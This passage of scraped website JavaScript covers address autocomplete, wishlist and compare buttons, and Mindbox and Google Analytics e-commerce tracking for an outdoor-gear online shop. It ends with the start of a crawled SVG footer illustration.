		var $list = $input.parent().find("[data-kladr-list]");
		
		if (e == 13) { //Enter
			$input.blur();
			return false;
		}
		else if (e == 27) { //Esc
			
		}
		else if ((e == 0x26) || (e == 0x28)) {//Вверх, вниз
			var j = $list.find('a').length;
			if (j) {
				$list.show();
				var ok = -1;
				$.each($list.find('a'), function(i, item) {
					if ((ok == -1) && $(item).hasClass('sel')) ok = i;
				});
				if (e == 0x26) {
					if (ok > 0) ok--;
					else ok = j - 1; 
				}
				else {
					if (ok < j - 1) ok++;
					else ok = 0; 
				}
				$list.find('a').removeClass('sel'); 
				$list.find('a').eq(ok).addClass('sel');
			}
		}
		else {
			var str = $input.val();
			var re = new RegExp (str,"i");
			var j = 0;
			var sel_arr = [];
			
			$.get("/ajax/kladr.php?type=" + kladr_type + "&str=" + encodeURIComponent(str) + kladr_params, function (data) {
				var resp_arr = data.split("\n");
				for (var i = 0; i < (resp_arr.length - 1); i++)	{
					if (kladr_type == 'cities') {
						var nm_s = resp_arr[i];
						//var nm = '<span>г.</span> ' + resp_arr[i].replace(re, '<strong>' + "$&" + '</strong>');
						var nm = resp_arr[i].replace(re, '<strong>' + "$&" + '</strong>');
					}
					else {
						var ss = resp_arr[i].split('(:)');
						var nm_s = ss[1] + '. ' + ss[0];
						var nm = '<span>' + ss[1] + '.</span> ' + ss[0].replace(re, '<strong>' + "$&" + '</strong>');
					}
					
					sel_arr[j] = '<a href="#" title="' + nm_s + '">' + nm + '</a>';
					j++;
				}
						
				if (j) {
					$list.show();
					$list.html(sel_arr.join(''));
					
					var $a = $list.find("a");
					
					$a.mouseover(function() { $(this).addClass('sel'); });
					$a.mouseout(function() { $(this).removeClass('sel'); });
					$a.focus(function() {
						$input.val($(this).attr('title')).blur();
						$list.hide();
						return false;
					});
					$a.mousedown(function() {
						$input.val($(this).attr('title')).blur();
						$list.hide();
						
						$input_sel.val(1);
						
						return false;
					});
				}
				else $list.hide();
			});
		}
	});
	$el.blur(function() {
		$(this).parent().find("[data-kladr-list]").hide();

		var $form = $el.parents("form");

		var kladr_type = $el.data('kladr');
		if (kladr_type == 'streets') {
			city = $form.find("input[name=address_city]").val();
			if ((city == 'Россия, г Москва') || (city == 'г Москва')) is_addr_in_mkad();
			else is_addr_in_mkad(-1);
		}
		else {
			if ((el.val() == 'Россия, г Москва') || (el.val() == 'г Москва')) is_addr_in_mkad();
			else is_addr_in_mkad(-1);
		}
	});
}

/*** functions *********************************/

// Функция получения значения из cookie
getSourceCookie1 = function (cookieName) {
   const matches = document.cookie.match(new RegExp(
       '(?:^|; )' + cookieName.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
   ));
   return matches ? decodeURIComponent(matches[1]) : undefined;
};

function number_format(number, decimals, dec_point, thousands_sep) {  // Format a number with grouped thousands
	var i, j, kw, kd, km;
	if (isNaN(decimals = Math.abs(decimals))) decimals = 2;
	if (dec_point == undefined) dec_point = ",";
	if (thousands_sep == undefined) thousands_sep = ".";

	i = parseInt(number = (+number || 0).toFixed(decimals)) + "";
	if ((j = i.length) > 3) j = j % 3;
	else j = 0;

	km = (j ? i.substr(0, j) + thousands_sep : "");
	kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
	kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");

	return km + kw + kd;
}

function l_money_format(sum, decimals = 0, sep = ' ') {
	return number_format(sum, decimals, '.', sep);
}

//Окончание русских слов после кол-ва (arr = ['ов', '', 'а'])
function suffix(num, arr) {
	if (num == 0 || (num > 4 && num < 21)) return arr[0];
	if (num > 20) num = num % 10;
	if (num == 1) return arr[1];
	if (num == 2 || num == 3 || num == 4) return arr[2];
	return arr[0];
}

function form_act_unknown_error() {
	form_act('Непредвиденная ошибка', 'Обновите страницу или попробуйте позже', '', 1);
}

function form_act(title, text, dop = '', is_error = 0) {
	$("[data-form-act-title]").html(title);
	$("[data-form-act]").html(text);
	
	if (is_error) $("[data-form-act-title]").addClass('red_dark');
	else $("[data-form-act-title]").removeClass('red_dark');
	
	$("[data-popup-opener=form-act]").trigger('click');
}

function product_wishlist($list) {
	$list.find("[data-product-wishlist]").click(function() {
		if (session_is_auth) {
			var $self = $(this);
			var prod_id = $self.data("productWishlist");
			var color = $self.attr("data-product-wishlist-color");//alert(color);
			//var $w_ico = $("[data-header-wishlist] span");
			
			/*if ($self.hasClass('_active')) {
				$.getJSON("/ajax/wishlist.php?action=remove&product_id=" + prod_id + "&color=" + encodeURIComponent(color), function(json) {
					if (json.err) form_act_unknown_error();
					else {
						if (json.num > 0) $w_ico.show();
						else $w_ico.hide();
						$w_ico.html(json.num);
						$self.removeClass('_active');
						$("[data-popup=wishlist]").addClass('_noload');
						$("[data-wishlist-waiting]").show();
						
						if ($self.parents("[data-wishlist-one-my=1]").length) {
							$self.parents("[data-wishlist-one-item]").remove();
							if (json.num_in_wishlist) $("[data-wishlist-one-num]").html(json.num_in_wishlist);
						}
					}
				});
			}
			else {*/
				$("[data-wishlist-product]").val(prod_id);
				$("[data-wishlist-color]").val(color);
				
				$("[data-popup-opener=wishlist]").click();
			//}
		}
		else {
			$("[data-popup-opener=auth]").click();
		}
		return false;
	});
	$list.find("[data-product-compare]").click(function() {
		var $btn = $(this);
		var prod_id = $btn.data('productCompare');
		$.getJSON("/ajax/product.php?action=compare&product_id=" + prod_id, function(json) {
			if (json.error) form_act_unknown_error();
			else {
				if (json.added) {
					$("[data-notification-compare-cat]").html('«' + json.prod.cat + '»');
					$("[data-notification-compare-name]").html(json.prod.name);
					$("[data-notification-compare-img]").attr('src', json.prod.img);
					
					$("[data-notification]").attr('class', 'notification _compare-new');
					$("[data-product-compare=" + prod_id + "]").addClass('_active').attr('data-tippy-content', 'Удалить из сравнения');
				}
				else {
					$("[data-notification]").attr('class', 'notification _compare-deleted');
					$("[data-product-compare=" + prod_id + "]").removeClass('_active').attr('data-tippy-content', 'Добавить к сравнению');
				}
				if (json.num > 0) $("[data-header-compare] span").html(json.num).show();
				else $("[data-header-compare] span").hide();

				mindbox_comparelist(json.mb_list);
			}
		});
	});
}

function wishlist_clone_item(row, prod_id, color, pre) {
	var $item = $("[data-wishlist-item=0]").eq(0).clone();
	$item.attr("data-wishlist-item", row.id);
	
	if (row.imgs.length) {
		$item.find("[data-wishlist-item-imgs-empty]").hide();
		$.each(row.imgs, function(i, img) {
			var $img = $("[data-wishlist-item-imgs-one=0]").eq(0).clone();
			$img.find("img").attr('src', img);
			$img.attr('data-wishlist-item-imgs-one', 1);
			$item.find("[data-wishlist-item-imgs]").append($img);
			$img.show();
		});
	}
	
	if (prod_id) {
		if (row.in_wishlist) $item.find("[data-wishlist-item-btns]").addClass('_minus');
		else $item.find("[data-wishlist-item-btns]").addClass('_plus');
	}
	
	$item.find("[data-wishlist-item-a]").attr('href', row.url).html(row.name);
	$item.find("[data-wishlist-item-year]").html(row.year);
	$item.find("[data-wishlist-item-num]").html(row.num);
	
	//$item.find("[data-wishlist-item-a],[data-wishlist-item-btns] button").click(function(e) {
	$item.find("[data-wishlist-item-btns] button").click(function(e) {
		if (prod_id && row.id) {
			e.preventDefault();
			
			var in_wishlist = $item.find("[data-wishlist-item-btns]").hasClass('_minus');
			
			if (in_wishlist) {
				$.getJSON("/ajax/wishlist.php?action=remove&wishlist_id=" + row.id + "&product_id=" + prod_id + "&color=" + encodeURIComponent(color), function(json) {
					if (json.err) form_act_unknown_error();
					else {
						$item.find("[data-wishlist-item-btns]").removeClass('_minus').addClass('_plus');
						
						$item.find("[data-wishlist-item-num]").html(json.wishlist.num);
						
						$item.find("[data-wishlist-item-imgs-one=1]").remove();
						if (json.wishlist.imgs.length) {
							$item.find("[data-wishlist-item-imgs-empty]").hide();
							$.each(json.wishlist.imgs, function(i, img) {
								var $img = $("[data-wishlist-item-imgs-one=0]").eq(0).clone();
								$img.find("img").attr('src', img);
								$img.attr('data-wishlist-item-imgs-one', 1);
								$item.find("[data-wishlist-item-imgs]").append($img);
								$img.show();
							});
						}
						else $item.find("[data-wishlist-item-imgs-empty]").show();

						mindbox_wishlist(json.mb_list);
						
						/*$self.removeClass('_active');
						$("[data-popup=wishlist]").addClass('_noload');
						$("[data-wishlist-waiting]").show();
						
						if ($self.parents("[data-wishlist-one-my=1]").length) {
							$self.parents("[data-wishlist-one-item]").remove();
							if (json.num_in_wishlist) $("[data-wishlist-one-num]").html(json.num_in_wishlist);
						}*/
					}
				});
			}
			else {
				$.getJSON("/ajax/wishlist.php?action=add&wishlist_id=" + row.id + "&product_id=" + prod_id + "&color=" + encodeURIComponent(color), function(json) {
					if (json.err) form_act_unknown_error();
					else {
						$item.find("[data-wishlist-item-btns]").removeClass('_plus').addClass('_minus');
						$item.find("[data-wishlist-item-num]").html(json.wishlist.num);
						
						$item.find("[data-wishlist-item-imgs-one=1]").remove();
						if (json.wishlist.imgs.length) {
							$item.find("[data-wishlist-item-imgs-empty]").hide();
							$.each(json.wishlist.imgs, function(i, img) {
								var $img = $("[data-wishlist-item-imgs-one=0]").eq(0).clone();
								$img.find("img").attr('src', img);
								$img.attr('data-wishlist-item-imgs-one', 1);
								$item.find("[data-wishlist-item-imgs]").append($img);
								$img.show();
							});
						}
						else $item.find("[data-wishlist-item-imgs-empty]").show();

						mindbox_wishlist(json.mb_list);
						
						
						//wishlist_notification(json, prod_id, color);
					
						/*var wishlist = [];
						$.each(json.list, function(i, item) {
							wishlist[i] = {
								'id'           : (item.id > 0) ? item.id : ('999' + Math.abs(item.id)),
								'skuCode'      : item.sc_id,
								'name'         : item.name,
								'unitSalePrice': item.price,
							}
						});
						console.log(wishlist);
					
						if (json.ok > 0) {
							$self.addClass('_active');
							$self.attr('aria-label', 'Удалить из избранного');
							
							window.digitalData.changes.push(['wishlist', wishlist]);
							window.digitalData.events.push({
								"category": "Ecommerce",
								"name": "Added Product to Wishlist",
								"product": {
									"id": (id > 0) ? id : ('999' + Math.abs(id)),
									"skuCode": json.sc_id
								}
							});
							console.log("digitalData: Ecommerce -- Added Product to Wishlist " + json.sc_id);
						}
						else {
							$self.removeClass('_active');
							$self.attr('aria-label', 'Добавить в избранное');
					
							if (json.ok == 0) {
								window.digitalData.events.push({
									"category": "Ecommerce",
									"name": "Removed Product from Wishlist",
									"product": {
										"id": (id > 0) ? id : ('999' + Math.abs(id)),
										"skuCode": json.sc_id
									}
								});
								window.digitalData.changes.push(['wishlist', wishlist]);
								console.log("digitalData: Ecommerce -- Removed Product from Wishlist " + json.sc_id);
							}
						}*/
					}
				});
				
			}
			return false;
		}
	});

	if (pre) $("[data-wishlist-list]").prepend($item);
	else $("[data-wishlist-list]").append($item);
	$item.show();
}

/*function wishlist_notification(json, prod_id, color) {
	var $w_ico = $("[data-header-wishlist] span");

	if (json.num > 0) $w_ico.show();
	else $w_ico.hide();
	$w_ico.html(json.num);
	
	if (prod_id) $("[data-product-wishlist=" + prod_id + "][data-product-wishlist-color='" + color + "']").addClass('_active');
	
	$("[data-popup=wishlist]").addClass('_noload');
	$("[data-wishlist-waiting]").show();
	
	$("[data-popup=wishlist] [data-popup-closer]").click();
	
	$("[data-notification-wishlist-name]").html(json.wishlist.name);
	$("[data-notification-wishlist-a]").attr('href', json.wishlist.url);
	$.each($("[data-notification-wishlist-imgs] div"), function(i, item) {
		if ($(item).attr("data-notification-wishlist-imgs-one") == 0) {}
		else $(item).remove();
	});
	if (json.wishlist.imgs.length) {
		$.each(json.wishlist.imgs, function(i, img) {
			var $img = $("[data-notification-wishlist-imgs-one=0]").eq(0).clone();
			$img.find("img").attr('src', img);
			$img.removeAttr('data-notification-wishlist-imgs-one');
			$("[data-notification-wishlist-imgs]").append($img);
			$img.show();
		});
		$("[data-notification-wishlist]").removeClass('_empty');
		$("[data-notification-wishlist-act]").html('Сохранено в вишлист');
	}
	else {
		$("[data-notification-wishlist]").addClass('_empty');
		$("[data-notification-wishlist-act]").html('Создан вишлист:');
	}
	$("[data-notification]").removeClass('_hide').addClass('_wishlist');
}*/

function wishlist_counter($self) {
	var $inp = $self.find('[data-wishlist-counter-input]'),
		$up = $self.find('[data-wishlist-counter-up]'),
		$down = $self.find('[data-wishlist-counter-down]'),
		$item = $self.parents("[data-wishlist-one-item]"),
		sc_id = $item.data("wishlistItem"),
		prod_id = $item.data("wishlistItemProduct");
	var shtuki = Number($self.data("wishlistCounterShtuki"));
	if (shtuki != 10) shtuki = 1;
	
	var $longdel = $item.find("[data-wishlist-one-item-longdel]");
	var $express = $item.find("[data-wishlist-one-item-express]");
		
	$up.on('click', function(e) {
		if (!$(this).hasClass('disabled')) {
			_update_num(1);
		}
		return false;
	});
	$down.on('click', function(e){
		if (!$(this).hasClass('disabled')) {
			_update_num(-1);
		}
		return false;
	});
	$inp.on('keyup', function(e){
		_update_num(0);
	});
	
	function _update_num(plus) {
		var max_num = Number($self.data("wishlistCounter"));
		var inet_num = Number($self.data("wishlistCounterInet"));
		var express_num = Number($self.data("wishlistCounterExpress"));
		var new_val = Number($inp.html());
		
		if (shtuki > 1) new_val = shtuki*Math.floor(new_val/shtuki);
	
		if ($.isNumeric(new_val)) new_val = new_val + plus*shtuki;
		else new_val = shtuki;
		
		if (new_val > max_num) new_val = max_num;
		if (new_val < shtuki) new_val = shtuki;

		if (new_val > shtuki) $down.removeClass('disabled');
		else $down.addClass('disabled');
		
		$inp.html(new_val);
			
		if (new_val == max_num) $up.addClass('disabled');
		else $up.removeClass('disabled');
		
		
		if (new_val > inet_num) $longdel.show();
		else $longdel.hide();
		
		if ($express.length) {
			if (new_val > express_num) $express.hide();
			else $express.show();
		}
				
	}
}

/*** counters **********************************/

var list_position = [];
var list_ids = [];

//mindbox Установка списка Избранное
function mindbox_wishlist(mb_list) {
	var mb_wishlist = {
		operation: "Website.SetWishList",
		data: {
			productList: []
		}
	};
	$.each(mb_list, function(i, rw) {
		mb_wishlist.data.productList[i] = {
			product: {
				ids: {
					alpindustriaRU: rw.id
				}
			},
			count: 1,
			priceOfLine: rw.price
		}
	});
	//console.log(mb_wishlist);
	if (is_true_ai) {
		mindbox("async", mb_wishlist);
	}
}

//mindbox Установка списка К сравнению
function mindbox_comparelist(mb_list) {
	var mb_wishlist = {
		operation: "Website.SetCompareList",
		data: {
			productList: []
		}
	};
	$.each(mb_list, function(i, rw) {
		mb_wishlist.data.productList[i] = {
			product: {
				ids: {
					alpindustriaRU: rw.id
				}
			},
			count: 1,
			priceOfLine: rw.price
		}
	});
	//console.log(mb_wishlist);
	if (is_true_ai) {
		mindbox("async", mb_wishlist);
	}
}

//Фиксация показа товаров в списке каталога (только видимых на текущем экране)
function google_list_show_visible() {
	var docViewTop = $(window).scrollTop();
	var docViewBottom = docViewTop + $(window).height();

	var $prods_sel = [];
	var list_name = $("[data-list-name]").data("listName");
	if (list_position[list_name] == undefined) {
		list_position[list_name] = 1;
		list_ids[list_name] = [];
	}
	$.each($(".firstshow"), function(i, item) {
		var elTop = $(item).offset().top;
		var elBottom = elTop + $(item).height();

		if (((docViewTop < elBottom) && (docViewBottom > elBottom)) || ((docViewTop < elTop) && (docViewBottom > elTop))) {
			var sc_id = $(item).data("prodScId");
			if (sc_id != undefined) {
				if (list_ids[list_name].indexOf(sc_id) === -1) {
					$prods_sel[i] = $(item);
					list_ids[list_name].push(sc_id);
				}
			}
			$(item).removeClass('firstshow');
		}
	});
	google_list_show($prods_sel, list_name);
}

//Фиксация показа товаров в блоке ВИДЖЕТА (только выидимых на текущем экране)
function google_list_show_visible_one($item) {
	var $prods = $item.find(".firstshow");
	if ($prods.length) {
		var all_width = $item.width();

		var docViewTop = $(window).scrollTop();
		var docViewBottom = docViewTop + $(window).height();

		var elTop = $item.offset().top;
		var elBottom = elTop + $item.height();

		if (((docViewTop < elBottom) && (docViewBottom > elBottom)) || ((docViewTop < elTop) && (docViewBottom > elTop))) {
			var list_name = $("[data-list-name]").data("listName");
			if (list_position[list_name] == undefined) list_position[list_name] = 1;

			var $prods_sel = [];
			$.each($prods, function (i, prod) {
				if ($(prod).position().left + $(prod).width() < all_width) {
					$prods_sel[i] = $(prod);
					$(prod).removeClass('firstshow');
				}
			});
			google_list_show($prods_sel, list_name);
		}
	}
}

//Показ блока товаров
function google_list_show($list, list_name) {
	if (is_true_ai) {
		var psh = {
			'event' : 'ecommerceImpressions',
			'ecommerce' : {'impressions' : []}
		};
		$.each($list, function (i, item) {
			var sc_id = $(item).data("prodScId");
			if (sc_id != undefined) {
				var price = $(item).data("prodPrice");
				if (price == undefined) price = 0;
			   
				var name     = $(item).find("[data-prod-name]").html();
				var brand    = $(item).find("[data-prod-brand]").html();
				var catalog  = $(item).data("prodCat1") + ' / ' + $(item).data("prodCat2");
				var position = list_position[list_name]++;

				psh.ecommerce.impressions[i] = {
					'name'     : name,
					'id'       : sc_id,
					'price'    : price,
					'brand'    : brand,
					'category' : catalog,
					'list'     : list_name,
					'position' : position
				};
				$(item).data('listPosition', position);
				
				$(item).find('a').click(function (e) {
					//e.preventDefault();
					
					var psh = {
						'event' : 'ecommerceClick',
						'ecommerce' : {
							'click' : {
								'actionField' : {
									'list' : list_name
								},
								'products' : [
									{
										'name'     : name,
										'id'       : sc_id,
										'price'    : price,
										'brand'    : brand,
										'category' : catalog,
										'position' : position
									}
								]
							}
						}
					};
					//console.log(psh);
					
					//return false;
					dataLayer.push(psh);
					$.cookie('list_name_' + sc_id, list_name, { 'expires': 0.002, 'path': '/',});
				});
			}
		});
		if (psh.ecommerce.impressions.length) {
			dataLayer.push(psh);
			//console.log(psh);
		}
	}
}

//Фиксация добавления в корзину или удаления из корзины товара на google
function google_add2cart(prod, quantity, $list_item, new_quantity) {//ТУТ ЖЕ И OFSYS, //ТУТ ЖЕ И popmechanic
	if ($list_item == undefined) $list_item = 0;
	if (new_quantity == undefined) new_quantity = quantity;
	
	var psh;

	//Если заказ идет из списка товаров, сначала фиксируем переход на товар (клик в списке и просмотр карточки)
	if ($list_item) {
		var list_name = ($list_item.parents("[data-list-title]").length) ? $list_item.parents("[data-list-title]").val() : $("[data-list-title]").val();
		var position  = $list_item.data('listPosition');
		if ((list_name == undefined) || (list_name == '')) list_name = 'Список не определен';

		//клик по товару в списке
		psh = {
			'event' : 'ecommerceClick',
			'ecommerce' : {
				'click' : {
					'actionField' : {
						'list' : list_name
					},
					'products' : [
						{
							'name'     : prod.name,
							'id'       : prod.sc_id,
							'price'    : prod.price,
							'brand'    : prod.brand,
							'category' : prod.cats_name,
							'variant'  : prod.variant,
							'position' : position
						}
					]
				}
			}
		};
		dataLayer.push(psh);
		console.log("GA: ecommerceClick");

		//просмотр карточки товара
		psh = {
			'event' : 'ecommerceDetail',
			'ecommerce' : {
				'detail' : {
					'actionField' : {
						'list' : list_name
					},
					'products' : [
						{
							'name'     : prod.name,
							'id'       : prod.sc_id,
							'price'    : prod.price,
							'brand'    : prod.brand,
							'category' : prod.cats_name,
							'variant'  : prod.variant,
						}
					]
				}
			}
		}
		//alert(print_r(psh));
		dataLayer.push(psh);
		console.log("GA: ecommerceDetail");
	}

	//удаление из корзины
	if (quantity < 0) {
		/*psh = {
			'event' : 'ecommerceRemove',
			'ecommerce' : {
				'remove' : {
					'products' : [{
						'name'     : prod.name,
						'id'       : prod.sc_id,
						'price'    : prod.price,
						'brand'    : prod.brand,
						'category' : prod.cats_name,
						'variant'  : prod.variant,
						'quantity' : 0 - quantity
					}]
				}
			}
		};*/
		
		psh = {
			event: "remove_from_cart", // Имя события.
			ecommerce: {
				items: [{
					item_name: prod.name, // Название товара.
					item_id: prod.sc_id, // ID товара или артикул.
					item_brand: prod.brand, // Бренд товара.
					item_category: prod.cat1, // Категория товара верхнего уровня.
					item_category2: prod.cat2, // Категория товара второго уровня.
					item_category3: prod.cat3, // Категория товара третьего уровня.
					quantity: 0 - quantity, // Количество.
					price: Number(prod.price) // Цена в формате '9.99'.
				}]
			}
		};
	}
	//добавление
	else {
		/*psh = {
			'event' : 'ecommerceAdd',
			'ecommerce' : {
				'add' : {
					'products' : [{
						'name'     : prod.name,
						'id'       : prod.sc_id,
						'price'    : prod.price,
						'brand'    : prod.brand,
						'category' : prod.cats_name,
						'variant'  : prod.variant,
						'quantity' : quantity
					}]
				}
			}
		};*/
		psh = {
			event: "add_to_cart", // Имя события.
			ecommerce: {
				items: [{
					item_name: prod.name, // Название товара.
					item_id: prod.sc_id, // ID товара или артикул.
					item_brand: prod.brand, // Бренд товара.
					item_category: prod.cat1, // Категория товара верхнего уровня.
					item_category2: prod.cat2, // Категория товара второго уровня.
					item_category3: prod.cat3, // Категория товара третьего уровня.
					quantity: quantity, // Количество.
					price: Number(prod.price), // Цена в формате '9.99'.
				}]
			}
		};
		
		/*window.PopMechanicAddToCart && window.PopMechanicAddToCart({
			id: prod.sc_id,
			price: prod.price_old,
			priceWithDiscount: prod.price,
			name: prod.name,
			quantity: quantity,
			pictureUrl: prod.image,
			url: prod.url,
			brand: prod.brand,
			brandId: prod.brand_id,
			hasDiscount: prod.price < prod.price_old, //true - со скидкой, false - без
			category: prod.cats_name,
			categoryId: ((prod.cats_id > 0) ? '111' : '222') + Math.abs(prod.cats_id)
		});*/
	}
	
	//mindbox
	if (is_true_ai) {
		var sc_mb = 'sc_' + prod.sc_id;
		if (mindbox_cart[sc_mb] !== undefined) {
			var nc = mindbox_cart[sc_mb].quantity + quantity;
			if (nc > 0) mindbox_cart[sc_mb] = {
				quantity: nc,
				price: Number(prod.price)*nc
			}
			else delete mindbox_cart[sc_mb];
		}
		else if (quantity > 0) {
			mindbox_cart[sc_mb] = {
				quantity: quantity,
				price: Number(prod.price)*quantity
			}
		}
		var mb_productList = [];
		for (const key in mindbox_cart) {
			mb_productList.push({
				product: {
					ids: {
						alpindustriaRU: key.substring(3)
					}
				},
				count: mindbox_cart[key].quantity,
				priceOfLine: mindbox_cart[key].price
			});
		}
		//console.log(mb_productList);
		mindbox("async", {
			operation: "SetCart",
			data: {
				productList: mb_productList
			}
		});
	}
	
	dataLayer.push({ ecommerce: null });  // Очистка объекта электронной торговли.
	dataLayer.push(psh);
	//console.log(psh);
	console.log("GA: " + ((quantity > 0) ? "ecommerceAdd" : "ecommerceRemove"));
}

function google_begin_checkout() {
	dataLayer.push({ ecommerce: null });  // Очистка объекта электронной торговли.
	dataLayer.push({
		event: "begin_checkout", // Имя события.
		ecommerce: {
			items: cart_prods
		}
	});
	
	//console.log(dataLayer);
}

function google_prod_click($a) {
	var $list_one = $a.parents("[data-prod-id]");
	var prod = {
		name:  $list_one.find("[data-prod-name]").html(),
		sc_id: $list_one.data("prodScId"),
		brand: $list_one.find("[data-prod-brand]").html(),
		price: Number($list_one.data("prodPrice")),
		cat1:  $list_one.data("prodCat1"),
		cat2:  $list_one.data("prodCat2"),
		cat3:  $list_one.data("prodCat3"),
	};
	
	//alert(prod);
	
	window.dataLayer = window.dataLayer || [];
	dataLayer.push({ ecommerce: null });  // Очистка объекта электронной торговли.
	dataLayer.push({
		event: "select_item", // Имя события.
		ecommerce: {
			items: [{
				item_name: prod.name, // Название товара.
				item_id: prod.sc_id, // ID товара или артикул.
				item_brand: prod.brand, // Бренд товара.
				item_category: prod.cat1, // Категория товара верхнего уровня.
				item_category2: prod.cat2, // Категория товара второго уровня.
				item_category3: prod.cat3, // Категория товара третьего уровня.
				quantity: 1, // Количество.
				price: prod.price, // Цена в формате '9.99'.
			}]
		}
	});
	
	//console.log(dataLayer);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria.ru/assets/images/footer/cookies-man.svg
body_size: 4800
content:
<svg width="184" height="187" viewBox="0 0 184 187" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M86.744 42.825l5.942-1.115 7.289-4.469 5.59-3.41 10.023-6.91h17.278l9.864-2.316 5.757-3.974 1.242-4.78H132.1L128.507 4.49 103.546 1l-21.85 13.13-4.58 15.71 9.628 12.985z" fill="#FEFEFE"/><path d="M92.686 41.71l-5.942 1.115-2.068 8.808 8.01 5.344 7.289-12.953V37.24l-7.29 4.47zm57.787 21.498h17.224l-2.083-9.004.75-8.94v-8.276l-.75-8.773-5.13-2.166-5.65-.706-5.722-.738h-6.382v5.944l2.529 12.276 5.214 13.925v6.458z" fill="#FEFEFE"/><path d="M166.364 45.264l5.917 1.186.787-9.462-1.784-8.773h-5.67l.75 8.773v8.276z" fill="#FEFEFE"/><path d="M172.281 46.45l8.437 1.31 1.752-9.938-1.752-10.596-9.434.989 1.784 8.773-.787 9.462zM44.412 94.816L27.98 97.2 9.46 112.614.651 130.053l1.23 7.702 11.153-4.585 9.598-15.397 15.16-3.567 6.62-19.39zm100.847-51.991l-2.529-12.276-8.332 1.32-4.542.696.907 7.835 6.001.697 4.247.864 4.248.864zM62.81 173.652l.985 6.174.985 6.174 52.471-35.869-15.887-2.104-38.554 25.625zM43.059 133.17l-26.382 9.65.959 4.52 27.021-8.842-1.598-5.328zm34.444-81.537l-11.912 8.283 3.938 14.615h5.96l15.393 4.53 14.365 11.502 18.323 10.899-2.29-9.64-2.961-8.61-7.952-11.338-17.681-14.897-8.01-5.344h-7.173z" fill="#FEFEFE"/><path d="M126.149 161.982l5.951-10.82-14.849-1.031L64.78 186h67.32l-5.951-24.018z" fill="#FEFEFE"/><path d="M138.322 108.947l-14.752-7.485-18.323-10.9L90.882 79.06l-14.357 1.583L55.28 97.2l-6.193 17.006 13.724 59.446 38.554-25.625 15.887 2.104 14.849 1.031 25.118-11.53 13.367-22.325V79.716l-23.622-.656-8.641 29.887z" fill="#FEFEFE"/><path d="M170.585 79.716l1.176-16.508h-24.798V79.06l23.622.656zm-47.015 21.746l14.752 7.485 8.641-29.887v-1.937l-4.683-1.725-7.882 23.297-13.118-6.872 2.29 9.639z" fill="#FEFEFE"/><path d="M142.28 57.25v18.148l4.683 1.725V63.208h3.51V56.75l-5.214.267-2.979.234zm-97.623 81.248l-27.021 8.842L24.219 186h32.782l-12.344-47.502z" fill="#FEFEFE"/><path d="M4.724 156.057L17.636 186h6.583l-6.583-38.66-.959-4.52 26.382-9.65-3.04-10.044-2.226-8.92-15.16 3.567-9.598 15.397-11.154 4.585 2.843 18.302z" fill="#FEFEFE"/><path d="M69.529 74.531L44.412 94.816l-6.619 19.39 2.226 8.92 3.04 10.044 1.598 5.328L57.001 186h7.779l-.985-6.174-.985-6.174-13.724-59.446L55.28 97.2l21.246-16.557 14.357-1.583-15.394-4.529h-5.96zm46.059-47.611l-10.023 6.911-5.59 3.41v6.782l-7.29 12.954 17.682 14.897 7.332-6.597 4.469 4.4 8.595-2.78 2.882-15.937 4.677-1.847-1.558-8.017-6.001-.696-.907-7.835 4.542-.695-1.532-4.95h-17.278zm34.885 29.83l-5.214-13.925-4.248-.864 4.248 15.056 5.214-.267z" fill="#FEFEFE"/><path d="M86.744 42.825l5.942-1.115 7.289-4.469m-13.231 5.584l-9.628-12.986 4.58-15.709L103.546 1l24.961 3.49 3.593 11.36M86.744 42.825l-2.068 8.808m30.912-24.713l-10.023 6.911-5.59 3.41m15.613-10.32h17.278m-17.278 0L132.1 15.85m10.63 8.754h6.382m-6.382 0v5.944m0-5.944l-9.864 2.316m9.864-2.316l5.757-3.974 1.242-4.78H132.1M84.676 51.632l8.01 5.344m-8.01-5.344h-7.173l-11.912 8.283 3.938 14.615m0 0L44.412 94.816M69.53 74.53h5.96l15.393 4.53m-46.47 15.755L27.98 97.2 9.46 112.614.651 130.053l1.23 7.702m42.53-42.94l-6.619 19.391m94.307 36.956l-5.951 10.82L132.1 186H64.78m67.32-34.838l25.118-11.53 13.367-22.325V79.716M132.1 151.162l-14.849-1.031m-15.887-2.104l-19.668-11.535m19.668 11.535l15.887 2.104m-15.887-2.104L62.81 173.652m107.775-93.936l1.176-16.508h-4.064m2.888 16.508l-23.622-.656m20.734-15.852h-17.224m17.224 0l-2.083-9.004.75-8.94m-15.891 17.944h-3.51v13.915m3.51-13.915V56.75m-3.51 22.31l-8.641 29.887m8.641-29.887v-1.937m-8.641 31.824l-14.752-7.485m14.752 7.485l-12.173 5.259m-2.579-12.744l-18.323-10.9L90.882 79.06m32.688 22.402l-2.29-9.64M90.882 79.06l-14.357 1.583L55.28 97.2l-6.193 17.006 13.724 59.446M92.686 56.977l17.681 14.897M92.686 56.977l7.289-12.953m10.392 27.85l7.952 11.338 2.961 8.61m-10.913-19.948l7.332-6.597m24.581 10.121l-7.882 23.297-13.118-6.872m21-16.424V57.25l2.979-.234m-2.979 18.381l4.683 1.725m-1.704-34.298l-2.529-12.276m2.529 12.276l5.214 13.925m-5.214-13.925l-4.248-.864m-4.247-.864l-6.001-.697-.907-7.835 4.542-.695m2.366 9.226l1.558 8.017-4.677 1.847-2.882 15.936-8.595 2.78-4.469-4.399m19.065-24.18l4.247.864m25.353 3.303v-8.276l-.75-8.773m.75 17.05l5.917 1.185m-6.667-18.235l-5.13-2.166m5.13 2.166h5.67m-10.8-2.166v6.35m0-6.35l-5.65-.706m0 0v6.527m0-6.527l-5.722-.738m0 0v7.265m-6.382-1.32l-8.332 1.32m0 0l-1.532-4.95m-15.167 38.357l-3.988-4.07m58.57-14.757l8.437 1.31 1.752-9.938-1.752-10.596-9.434.989m.997 18.235l.787-9.462-1.784-8.773m-71.31 9.026v6.782m0 0l7.296 6.937 4.047-1.076m-66.66 88.614l-1.598-5.328m1.598 5.328l-27.021 8.842m27.021-8.842L57.001 186M43.06 133.17l-26.382 9.65.959 4.52m25.423-14.17l-3.04-10.044-2.226-8.92m0 0l-15.16 3.567-9.598 15.397-11.154 4.585m15.755 9.585L24.219 186M1.881 137.755l2.843 18.302L17.636 186h6.583m38.591-12.348l.985 6.174.985 6.174m0 0l52.471-35.869M64.78 186H57m-32.782 